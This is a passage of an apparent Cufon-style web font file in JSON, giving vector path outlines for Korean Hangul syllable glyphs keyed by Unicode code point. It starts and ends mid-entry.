-225,14r0,-37r34,0v-4,-45,-1,-112,-2,-163r-28,0r0,-38r203,0r0,38r-24,0r-3,161v15,0,28,-3,39,-5xm143,-236r-38,0r1,163r36,0"},"\ud37d":{"d":"320,-88r-58,0r0,-84r-51,0r0,-37r51,0r0,-70r58,0r0,191xm235,-116v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-66,-3,-97r-27,0r0,-37r203,0r0,37r-27,0r-2,96v14,-1,25,-3,34,-5xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm140,-140r1,-97r-37,0r1,97r35,0"},"\ud380":{"d":"320,-43r-58,0r0,-126r-51,0r0,-37r51,0r0,-73r58,0r0,236xm235,-106v-54,21,-142,12,-217,14r0,-38r33,0v-5,-28,-3,-73,-3,-107r-27,0r0,-37r203,0r0,37r-27,0r-2,106v14,-1,25,-3,34,-5xm332,52r-225,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,4,9,11,9r183,0r0,38xm140,-130r1,-107r-37,0r1,107r35,0"},"\ud384":{"d":"320,-107r-58,0r0,-72r-51,0r0,-36r51,0r0,-64r58,0r0,172xm235,-128v-54,21,-142,12,-216,14r0,-38r32,0v-3,-22,-2,-59,-2,-86r-27,0r0,-37r202,0r0,37r-27,0r-2,85v14,-1,25,-3,34,-5xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm140,-152r1,-86r-37,0r1,86r35,0"},"\ud38c":{"d":"320,-89r-58,0r0,-83r-51,0r0,-38r51,0r0,-69r58,0r0,190xm235,-117v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-65,-3,-96r-27,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-2,34,-4xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm140,-141r1,-96r-37,0r1,96r35,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0r0,51v0,6,3,9,10,9r106,0"},"\ud38d":{"d":"320,-95r-58,0r0,-79r-51,0r0,-37r51,0r0,-68r58,0r0,184xm235,-120v-54,21,-142,12,-217,14r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-38r203,0r0,38r-27,0r-2,92v14,-1,25,-3,34,-5xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,32r116,0r0,-32r58,0r0,142r-202,0xm140,-144r1,-93r-37,0r1,93r35,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},"\ud38f":{"d":"320,-70r-58,0r0,-101r-50,0r0,-37r50,0r0,-71r58,0r0,209xm235,-114v-54,21,-142,12,-216,14r0,-38r32,0v-4,-27,-1,-68,-2,-99r-27,0r0,-37r202,0r0,37r-27,0r-2,98v14,-1,26,-3,35,-5xm228,-77v1,57,53,88,107,101r-18,36v-43,-7,-100,-40,-117,-72v-18,36,-71,63,-119,73r-18,-36v72,-18,107,-49,106,-102r59,0xm141,-138r0,-99r-36,0r0,99r36,0"},"\ud390":{"d":"320,-92r-58,0r0,-81r-51,0r0,-37r51,0r0,-69r58,0r0,187xm235,-118v-54,21,-142,12,-217,14r0,-37r33,0v-3,-26,-2,-66,-2,-96r-28,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-3,34,-5xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110xm140,-141r1,-96r-37,0r1,96r35,0"},"\ud391":{"d":"320,-93r-58,0r0,-80r-50,0r0,-37r50,0r0,-69r58,0r0,186xm235,-118v-54,21,-142,12,-216,14r0,-37r32,0v-4,-26,-1,-66,-2,-96r-27,0r0,-37r202,0r0,37r-27,0r-2,94v14,-1,26,-3,35,-5xm215,-91v56,0,101,27,101,79v0,51,-44,80,-101,80v-57,0,-102,-28,-102,-80v0,-52,45,-79,102,-79xm141,-141r0,-96r-36,0r0,96r36,0xm215,28v25,0,45,-16,45,-40v0,-24,-20,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},"\ud398":{"d":"332,58r-51,0r0,-337r51,0r0,337xm262,54r-49,0r0,-198r-35,0r0,-38r35,0r0,-97r49,0r0,333xm201,-50v-45,18,-117,13,-180,14r0,-37r29,0v-4,-45,-1,-112,-2,-163r-23,0r0,-38r165,0r0,38r-21,0r-3,160v12,-1,22,-2,30,-4xm121,-236r-25,0r0,163r24,-1"},"\ud39c":{"d":"330,-48r-50,0r0,-231r50,0r0,231xm261,-49r-48,0r0,-120r-37,1r0,-38r37,0r0,-73r48,0r0,230xm198,-105v-42,16,-114,13,-175,13r0,-38r25,0v-3,-29,-2,-73,-2,-107r-23,0r0,-37r165,0r0,37r-21,0r-2,105v11,-1,21,-2,28,-4xm108,52v-49,3,-19,-73,-27,-112r56,0r0,65v0,6,3,9,10,9r191,0r0,38r-230,0xm119,-237r-25,0r0,107r24,0"},"\ud3a9":{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-96r-48,0r0,-78r-37,0r0,-37r37,0r0,-68r48,0r0,183xm198,-120v-41,17,-114,14,-175,14r0,-38r25,0v-4,-25,-1,-63,-2,-93r-22,0r0,-38r164,0r0,38r-21,0r-2,91v11,-1,21,-2,28,-4xm123,62v-21,0,-30,-9,-30,-30r0,-112r57,0r0,32r123,0r0,-32r57,0r0,142r-207,0xm119,-237r-25,0r0,93r24,0xm273,24r0,-35r-123,0v2,14,-6,36,11,35r112,0"},"\ud3ab":{"d":"330,-71r-50,0r0,-208r50,0r0,208xm261,-92r-48,0r0,-79r-37,0r0,-37r37,0r0,-71r48,0r0,187xm198,-113v-42,16,-113,13,-174,13r0,-38r25,0v-4,-26,-3,-67,-3,-99r-22,0r0,-37r164,0r0,37r-21,0r-2,98v11,-1,21,-2,28,-4xm234,-77v2,60,50,86,107,101r-18,36v-43,-7,-100,-39,-117,-71v-19,36,-70,63,-119,72r-18,-36v72,-18,107,-49,106,-102r59,0xm119,-237r-25,0r1,99r23,0"},"\ud3ad":{"d":"330,-95r-50,0r0,-184r50,0r0,184xm261,-101r-48,0r0,-72r-37,0r0,-37r37,0r0,-69r48,0r0,178xm198,-118v-41,17,-113,14,-174,14r0,-37r25,0v-3,-25,-3,-65,-3,-96r-22,0r0,-37r164,0r0,37r-21,0r-2,94v11,-1,21,-3,28,-5xm222,-91v56,0,102,28,102,79v0,52,-45,80,-102,80v-57,0,-103,-28,-103,-80v0,-52,46,-79,103,-79xm119,-237r-25,0r1,96r23,0xm222,28v27,0,47,-14,47,-40v0,-26,-21,-40,-47,-40v-26,0,-48,16,-48,40v0,25,21,40,48,40"},"\ud3b4":{"d":"322,58r-57,0r0,-163r-53,0r0,-37r53,0r0,-30r-53,0r0,-38r53,0r0,-69r57,0r0,337xm239,-48v-56,21,-146,12,-222,14r0,-38r34,0v-5,-44,-2,-113,-3,-165r-27,0r0,-37r203,0r0,37r-25,0r-3,164r38,-5xm142,-237r-37,0r0,165r36,0"},"\ud3b8":{"d":"320,-41r-58,0r0,-97r-51,0r0,-36r51,0r0,-16r-51,0r0,-35r51,0r0,-54r58,0r0,238xm234,-98v-54,21,-142,12,-216,14r0,-37r32,0v-4,-32,-1,-80,-2,-117r-27,0r0,-37r202,0r0,37r-27,0r-1,115v14,-1,25,-2,34,-4xm332,52r-226,0v-46,-1,-19,-71,-26,-110r58,0r0,63v0,6,3,9,10,9r184,0r0,38xm140,-121r0,-117r-36,0r0,117r36,0"},"\ud3bc":{"d":"320,-99r-58,0r0,-54r-51,0r0,-32r51,0r0,-13r-51,0r0,-32r51,0r0,-49r58,0r0,180xm234,-118v-54,21,-142,12,-216,14r0,-36r33,0v-4,-26,-3,-67,-3,-99r-27,0r0,-36r202,0r0,36r-27,0r-1,98v14,-1,25,-3,34,-5xm120,62v-47,5,-30,-52,-33,-91r177,0v0,-8,2,-20,-7,-19r-170,0r0,-36r215,0v38,2,12,58,16,89r-172,0v1,9,-4,22,7,21r176,0r0,36r-209,0xm140,-140r0,-99r-36,0r1,99r35,0"},"\ud3c8":{"d":"320,-87r-58,0r0,-57r-51,0r0,-34r51,0r0,-16r-51,0r0,-34r51,0r0,-51r58,0r0,192xm234,-108v-54,21,-142,12,-216,14r0,-36r32,0v-3,-29,-2,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r-1,106v14,-1,25,-3,34,-5xm260,2v-8,24,-39,52,-63,62v-25,-10,-55,-37,-64,-62v-10,27,-31,47,-61,62r-27,-31v41,-25,61,-57,60,-104r56,0v-1,39,11,66,36,87v25,-21,36,-48,35,-87r56,0v-1,47,19,79,60,104r-27,31v-26,-10,-50,-38,-61,-62xm140,-130r0,-108r-36,0r0,108r36,0"},"\ud3c9":{"d":"320,-84r-58,0r0,-61r-50,0r0,-34r50,0r0,-15r-50,0r0,-34r50,0r0,-51r58,0r0,195xm235,-108v-54,21,-142,12,-216,14r0,-36r32,0v-4,-29,-1,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r0,69v1,15,-4,29,-2,37v14,-1,25,-2,34,-4xm215,-82v56,0,101,23,101,75v0,51,-45,75,-101,75v-56,0,-102,-25,-102,-75v0,-52,46,-75,102,-75xm140,-130r1,-108r-37,0r1,108r35,0xm215,30v25,0,45,-14,45,-37v0,-23,-20,-37,-45,-37v-25,0,-45,14,-45,37v0,23,20,37,45,37"},"\ud3d0":{"d":"332,58r-50,0r0,-337r50,0r0,337xm263,54r-48,0r0,-159r-37,0r0,-37r37,0r0,-30r-37,0r0,-38r37,0r0,-69r48,0r0,333xm199,-48v-44,18,-115,14,-178,14r0,-38r29,0v-5,-44,-2,-113,-3,-165r-23,0r0,-37r165,0r0,37r-21,0r-2,163v11,-1,19,-2,27,-4xm120,-237r-25,0r1,165r24,0r0,-165"},"\ud3d8":{"d":"330,-99r-50,0r0,-180r50,0r0,180xm262,-100r-48,0r0,-53r-38,0r0,-32r38,0r0,-13r-38,0r0,-32r38,0r0,-49r48,0r0,179xm198,-118v-41,17,-114,14,-175,14r0,-36r25,0v-3,-27,-2,-68,-2,-99r-22,0r0,-36r164,0r0,36r-22,0r-2,97v12,-1,22,-2,29,-4xm126,62v-48,5,-30,-52,-33,-91r181,0v0,-8,2,-20,-7,-19r-174,0r0,-36r218,0v38,2,12,58,16,89r-177,0v1,9,-4,22,7,21r181,0r0,36r-212,0xm118,-239r-24,0r0,99r24,0r0,-99"},"\ud3e3":{"d":"330,-66r-50,0r0,-213r50,0r0,213xm262,-87r-48,0r0,-55r-38,0r0,-34r38,0r0,-16r-38,0r0,-33r38,0r0,-54r48,0r0,192xm198,-103v-41,17,-114,14,-175,14r0,-37r25,0v-3,-31,-2,-76,-2,-112r-22,0r0,-37r164,0r0,37r-22,0r-2,110v12,-1,22,-2,29,-4xm70,26v62,-16,102,-34,105,-98r59,0v-1,48,34,76,106,96r-16,36v-43,-7,-99,-37,-118,-67v-18,34,-71,62,-120,68xm118,-238r-24,0r0,112r24,0r0,-112"},"\ud3ec":{"d":"345,-7r-330,0r0,-38r136,0r0,-54r-101,0r0,-37r44,0v-4,-29,-3,-65,-3,-98r-45,0r0,-38r268,0r0,38r-45,0r-3,98r44,0r0,37r-101,0r0,54r136,0r0,38xm212,-234r-64,0r0,98r64,0r0,-98"},"\ud3ed":{"d":"345,-84r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,55r37,0r0,37r-97,0r0,28r136,0r0,37xm302,-35r-6,93r-53,0r0,-71v0,-7,-3,-10,-9,-10r-177,0r0,-38r222,0v17,0,24,9,23,26xm213,-241r-66,0r1,55r65,0r0,-55"},"\ud3f0":{"d":"345,-63r-330,0r0,-37r137,0r0,-39r-97,0r0,-37r38,0v-3,-17,-2,-43,-2,-64r-38,0r0,-38r257,0r0,38r-38,0v0,21,1,46,-2,64r37,0r0,37r-97,0r0,39r135,0r0,37xm85,56v-44,2,-20,-63,-26,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-223,0xm215,-240r-67,0r1,64r65,0v2,-19,1,-43,1,-64"},"\ud3f4":{"d":"345,-99r-330,0r0,-36r136,0r0,-24r-96,0r0,-36r37,0v-2,-13,-2,-32,-2,-48r-38,0r0,-36r257,0r0,36r-39,0r-1,48r37,0r0,36r-97,0r0,24r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r224,0v36,3,11,58,14,88r-179,0v1,9,-3,20,7,20r182,0r0,35r-215,0xm213,-195r0,-48r-66,0r1,48r65,0"},"\ud3fc":{"d":"345,-85r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-14,-2,-36,-2,-54r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,54r37,0r0,37r-97,0r0,28r136,0r0,37xm90,62v-53,1,-22,-80,-30,-124r223,0v14,0,20,7,19,21r-4,103r-208,0xm213,-241r-66,0r1,54r65,0r0,-54xm243,24r0,-42v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,49,10,49r115,0"},"\ud3fd":{"d":"345,-87r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r37,0v-2,-13,-2,-34,-2,-51r-38,0r0,-37r257,0r0,37r-39,0r-1,51r37,0r0,38r-97,0r0,28r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,28r125,0r0,-28r58,0r0,132r-211,0xm213,-190r0,-51r-66,0r1,51r65,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ud3ff":{"d":"345,-78r-330,0r0,-38r136,0r0,-31r-96,0r0,-37r38,0v-3,-15,-2,-38,-2,-57r-39,0r0,-37r256,0r0,37r-38,0v0,19,1,42,-2,57r37,0r0,37r-96,0r0,31r136,0r0,38xm209,-66v1,56,52,79,107,90r-15,36v-44,-5,-101,-32,-119,-61v-19,31,-74,58,-123,62r-15,-36v61,-15,104,-27,106,-91r59,0xm213,-241r-65,0r0,57r64,0v1,-17,1,-38,1,-57"},"\ud401":{"d":"345,-86r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r38,0v-2,-15,-2,-34,-2,-52r-39,0r0,-37r256,0r0,37r-38,0v0,18,0,37,-2,52r37,0r0,38r-96,0r0,28r136,0r0,37xm180,-74v59,0,104,20,104,73v0,52,-46,72,-104,72v-59,1,-104,-20,-104,-72v0,-52,45,-73,104,-73xm213,-241r-65,0r0,52r64,0xm180,34v27,0,48,-11,48,-35v0,-25,-21,-36,-48,-36v-27,0,-48,11,-48,36v0,24,22,35,48,35"},"\ud408":{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-55r-70,0r0,-38r25,0v-3,-25,-2,-64,-2,-94r-28,0r0,-37r207,0r0,37r-26,0v0,31,1,69,-3,94r25,0r0,38r-71,0r0,54xm141,-140r1,-94r-40,0r1,94r38,0"},"\ud41d":{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,76r51,0r0,38r-51,0r0,84r-58,0r0,-26v-37,32,-146,19,-230,22r0,-37r78,0r0,-29r-68,0r0,-36r23,0r-1,-53r-27,0r0,-36r202,0r0,36r-26,0r-1,53r23,0r0,36r-68,0r0,29xm200,-74v56,0,101,23,101,73v0,50,-45,72,-101,72v-56,0,-101,-23,-101,-72v0,-49,45,-73,101,-73xm142,-187r1,-53r-38,0r0,53r37,0xm200,34v25,0,44,-11,44,-35v1,-24,-18,-36,-44,-36v-26,0,-44,12,-44,36v0,23,19,36,44,35"},"\ud440":{"d":"162,-50v51,0,102,-1,102,-39r0,-190r58,0r0,337r-58,0r0,-94v-38,37,-165,20,-251,24r0,-38r91,0r0,-55r-72,0r0,-38r26,0v-4,-25,-3,-64,-3,-94r-28,0r0,-37r211,0r0,37r-28,0r-2,94r26,0r0,38r-72,0r0,55xm154,-237r-42,0r1,94r40,0"},"\ud444":{"d":"165,-105v49,-3,99,8,99,-33r0,-141r58,0r0,252r-58,0r0,-62v-38,32,-154,19,-239,22r0,-38r83,0r0,-37r-69,0r0,-37r24,0r-1,-59r-27,0r0,-38r203,0r0,38r-26,0v0,21,1,40,-2,59r24,0r0,37r-69,0r0,37xm110,57v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,9,9r187,0r0,38r-227,0xm155,-179v2,-18,1,-39,1,-59r-39,0r1,59r37,0"},"\ud45c":{"d":"345,-7r-330,0r0,-38r81,0r0,-63r-47,0r0,-38r44,0v-4,-24,-3,-60,-3,-89r-45,0r0,-38r270,0r0,38r-45,0v0,29,1,65,-3,89r44,0r0,38r-47,0r0,63r81,0r0,38xm212,-235r-64,0r0,89r64,0r0,-89xm207,-45r0,-63r-54,0r0,63r54,0"},"\ud460":{"d":"345,-62r-330,0r0,-37r82,0r0,-41r-42,0r0,-38r38,0v-3,-17,-2,-42,-2,-63r-39,0r0,-37r258,0r0,37r-38,0v0,21,1,46,-2,63r37,0r0,38r-42,0r0,41r80,0r0,37xm85,56v-45,2,-21,-61,-27,-98r58,0v4,20,-11,60,11,60r182,0r0,38r-224,0xm215,-241r-67,0r0,63r67,0r0,-63xm208,-99r0,-41r-54,0r0,41r54,0"},"\ud464":{"d":"345,-98r-330,0r0,-35r82,0r0,-29r-43,0r0,-35r37,0r-1,-46r-39,0r0,-36r258,0r0,36r-38,0v0,15,0,34,-2,46r37,0r0,35r-43,0r0,29r82,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-34r224,0v36,3,11,57,14,86r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm213,-197r0,-46r-66,0r0,46r66,0xm207,-133r0,-29r-53,0r0,29r53,0"},"\ud46d":{"d":"345,-85r-330,0r0,-37r82,0r0,-32r-43,0r0,-38r37,0r-1,-50r-39,0r0,-37r259,0r0,37r-39,0r-2,50r38,0r0,38r-44,0r0,32r82,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-100r58,0r0,27r125,0r0,-27r58,0r0,130r-211,0xm213,-192r0,-50r-66,0r0,50r66,0xm207,-122r0,-32r-53,0r0,32r53,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ud46f":{"d":"345,-77r-330,0r0,-37r82,0r0,-34r-43,0r0,-38r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-38r258,0r0,38r-39,0r-1,55r37,0r0,38r-43,0r0,34r82,0r0,37xm209,-64v2,55,52,78,107,88r-14,36v-46,-7,-99,-31,-120,-61v-19,33,-74,56,-124,62r-13,-36v60,-13,102,-29,105,-89r59,0xm213,-241r-65,0r0,55r65,0r0,-55xm207,-114r0,-34r-53,0r0,34r53,0"},"\ud478":{"d":"312,-239r-44,0r-2,81r42,0r0,38r-257,0r0,-38r43,0v-4,-21,-3,-55,-3,-81r-43,0r0,-37r264,0r0,37xm345,-50r-136,0r0,108r-58,0r0,-108r-136,0r0,-37r330,0r0,37xm211,-158r0,-81r-62,0r0,81r62,0"},"\ud479":{"d":"307,-241r-37,0v0,18,1,40,-2,54r37,0r0,37r-249,0r0,-37r37,0v-3,-14,-2,-36,-2,-54r-38,0r0,-37r254,0r0,37xm345,-90r-136,0r0,30v36,4,97,-16,94,26r-6,92r-53,0r0,-68v0,-8,-3,-13,-11,-13r-176,0r0,-37r94,0r0,-30r-136,0r0,-37r330,0r0,37xm212,-241r-64,0r1,54r63,0r0,-54"},"\ud47c":{"d":"310,-240r-38,0v0,19,1,42,-2,57r37,0r0,38r-249,0r0,-38r37,0v-3,-15,-2,-38,-2,-57r-38,0r0,-38r255,0r0,38xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-69,-27,-107r58,0r0,60v0,6,3,9,9,9r182,0r0,38r-222,0xm215,-240r-65,0r1,57r63,0v1,-17,1,-38,1,-57"},"\ud47f":{"d":"307,-241r-37,0v0,18,1,39,-2,53r37,0r0,38r-249,0r0,-38r37,0v-3,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-52,1,-22,-79,-30,-123r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30r95,0r0,37r-187,0v3,17,-9,49,10,49r181,0r0,37r-219,0xm212,-241r-64,0r1,53r63,0r0,-53"},"\ud480":{"d":"307,-243r-38,0r-1,49r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-49r-38,0r0,-36r254,0r0,36xm92,62v-47,5,-30,-50,-33,-88r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v32,5,95,-15,93,20r-4,67r-181,0v1,9,-4,21,7,20r183,0r0,35r-215,0xm212,-243r-64,0r1,49r63,0r0,-49"},"\ud488":{"d":"307,-241r-37,0v0,18,0,39,-2,53r37,0r0,37r-249,0r0,-37r37,0v-2,-14,-2,-36,-2,-53r-38,0r0,-37r254,0r0,37xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-29r-136,0r0,-38r330,0r0,38r-136,0r0,29v33,5,95,-16,94,21r-4,103r-210,0xm212,-241r-64,0r1,53r63,0r0,-53xm244,25v-3,-16,8,-46,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},"\ud489":{"d":"307,-242r-38,0r-1,52r36,0r0,36r-248,0r0,-36r37,0v-2,-14,-2,-35,-2,-52r-38,0r0,-37r254,0r0,37xm345,-94r-136,0r0,41r-58,0r0,-41r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,33r127,0r0,-33r58,0r0,133r-212,0xm212,-190r0,-52r-64,0r1,52r63,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\ud48b":{"d":"307,-241r-38,0v0,18,0,39,-2,53r37,0r0,37r-247,0r0,-37r36,0v-2,-14,-2,-36,-2,-53r-37,0r0,-37r253,0r0,37xm345,-91r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-47v4,46,58,62,109,71r-13,36v-44,-4,-105,-28,-124,-55v-18,30,-77,52,-126,56r-12,-36v72,-12,107,-33,107,-72r59,0xm212,-241r-63,0r0,53r63,0r0,-53"},"\ud48d":{"d":"307,-241r-38,0v0,16,0,36,-2,49r37,0r0,38r-247,0r0,-38r36,0v-2,-13,-2,-33,-2,-49r-37,0r0,-37r253,0r0,37xm76,-1v0,-43,33,-63,75,-69r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,26,75,69v0,50,-47,72,-104,72v-58,0,-104,-21,-104,-72xm212,-241r-63,0r0,49r63,0r0,-49xm180,35v25,0,49,-12,49,-36v0,-47,-98,-46,-98,0v0,24,24,36,49,36"},"\ud4cc":{"d":"238,-238r-28,0r-2,80r25,0r0,37r-198,0r0,-37r25,0v-3,-20,-2,-55,-2,-80r-27,0r0,-37r207,0r0,37xm264,-73v-21,17,-51,23,-100,23r0,104r-58,0r0,-104r-88,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-153r58,0r0,337r-58,0r0,-131xm153,-158r1,-80r-40,0r1,80r38,0"},"\ud4d0":{"d":"235,-239r-25,0r-1,55r22,0r0,37r-192,0r0,-37r23,0v-2,-17,-1,-37,-1,-55r-26,0r0,-37r200,0r0,37xm264,-107v-21,16,-52,22,-101,21r0,47r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-123r58,0r0,258r-58,0r0,-86xm112,58v-42,5,-23,-50,-27,-84r58,0v3,16,-8,46,10,47r184,0r0,37r-225,0xm153,-184v2,-16,1,-37,1,-55r-37,0r0,55r36,0"},"\ud4e8":{"d":"313,-239r-44,0v0,27,1,59,-3,81r43,0r0,38r-259,0r0,-38r43,0v-3,-22,-2,-55,-2,-81r-45,0r0,-37r267,0r0,37xm345,-51r-76,0r0,109r-58,0r0,-109r-62,0r0,109r-58,0r0,-109r-76,0r0,-37r330,0r0,37xm211,-158r0,-81r-63,0r1,81r62,0"},"\ud504":{"d":"312,-233r-43,0r-3,99r43,0r0,38r-258,0r0,-38r43,0v-4,-30,-3,-65,-3,-99r-44,0r0,-38r265,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38xm212,-233r-64,0r1,99r62,0"},"\ud508":{"d":"309,-239r-38,0v0,22,1,49,-2,67r37,0r0,38r-249,0r0,-38r37,0v-3,-18,-2,-45,-2,-67r-38,0r0,-38r255,0r0,38xm345,-68r-330,0r0,-37r330,0r0,37xm86,55v-45,2,-21,-62,-27,-99r58,0r0,52v0,6,3,9,10,9r181,0r0,38r-222,0xm213,-239r-64,0r1,67r63,0r0,-67"},"\ud50c":{"d":"307,-242r-38,0r-1,50r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-50r-38,0r0,-36r254,0r0,36xm345,-102r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-29,-52,-32,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36r-215,0xm212,-242r-64,0r1,50r63,0r0,-50"},"\ud514":{"d":"307,-240r-37,0v0,18,1,40,-2,55r37,0r0,37r-249,0r0,-37r37,0v-3,-15,-2,-37,-2,-55r-38,0r0,-38r254,0r0,38xm345,-87r-330,0r0,-38r330,0r0,38xm90,61v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm212,-240r-64,0r1,55r63,0r0,-55xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},"\ud517":{"d":"307,-240r-38,0v0,18,1,41,-2,56r37,0r0,38r-247,0r0,-38r36,0v-3,-15,-2,-38,-2,-56r-37,0r0,-37r253,0r0,37xm345,-85r-330,0r0,-37r330,0r0,37xm302,59v-44,-6,-102,-34,-121,-63v-16,32,-76,58,-122,64r-16,-36v73,-16,108,-44,107,-93r59,0v-1,47,36,73,109,92xm212,-240r-63,0r0,56r63,0r0,-56"},"\ud53c":{"d":"262,-62v-37,37,-156,21,-243,25r0,-38r35,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r209,0r0,38r-25,0r-3,159v32,0,57,-13,57,-37r0,-165r58,0r0,337r-58,0r0,-120xm151,-236r-43,0r1,161r41,0"},"\ud53d":{"d":"262,-130v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-65,-2,-95r-27,0r0,-37r202,0r0,37r-25,0r-3,93v30,-2,58,-12,58,-37r0,-98r58,0r0,190r-58,0r0,-41xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm150,-143r1,-94r-38,0r0,95"},"\ud540":{"d":"262,-117v-35,38,-150,21,-236,25r0,-38r33,0v-4,-30,-1,-72,-2,-106r-27,0r0,-38r202,0r0,38r-25,0r-3,104v30,-2,58,-12,58,-37r0,-110r58,0r0,235r-58,0r0,-73xm332,52r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,11,9r180,0r0,38xm150,-130r1,-106r-38,0r0,106r37,0"},"\ud544":{"d":"262,-141v-35,38,-150,21,-236,25r0,-37r34,0v-4,-21,-3,-57,-3,-84r-27,0r0,-38r202,0r0,38r-25,0r-2,81v32,-1,57,-12,57,-36r0,-87r58,0r0,171r-58,0r0,-33xm120,62v-48,5,-28,-57,-32,-96r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-38r215,0v38,3,10,63,15,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm150,-154r1,-83r-38,0r1,84"},"\ud54c":{"d":"262,-131v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-64,-2,-94r-27,0r0,-37r202,0r0,37r-25,0r-3,92v30,-2,58,-12,58,-37r0,-97r58,0r0,189r-58,0r0,-41xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm150,-144r1,-93r-38,0r0,94xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\ud54d":{"d":"262,-133v-35,38,-150,21,-236,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-27,0r0,-37r202,0r0,37r-25,0r-3,89v32,0,58,-12,58,-36r0,-95r58,0r0,183r-58,0r0,-37xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm150,-146r1,-91r-38,0r0,92xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},"\ud54f":{"d":"205,-141v30,-2,57,-13,57,-37r0,-101r58,0r0,201r-58,0r0,-48v-35,38,-150,21,-236,25r0,-38r34,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r202,0r0,37r-25,0xm226,-80v0,62,51,89,107,103r-17,36v-45,-8,-97,-37,-117,-69v-18,35,-71,62,-119,70r-18,-36v73,-19,108,-49,106,-104r58,0xm150,-139r1,-98r-38,0r1,98r36,0"},"\ud558":{"d":"358,-134r-56,0r0,192r-58,0r0,-337r58,0r0,107r56,0r0,38xm116,-56v-83,0,-123,-89,-78,-150r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,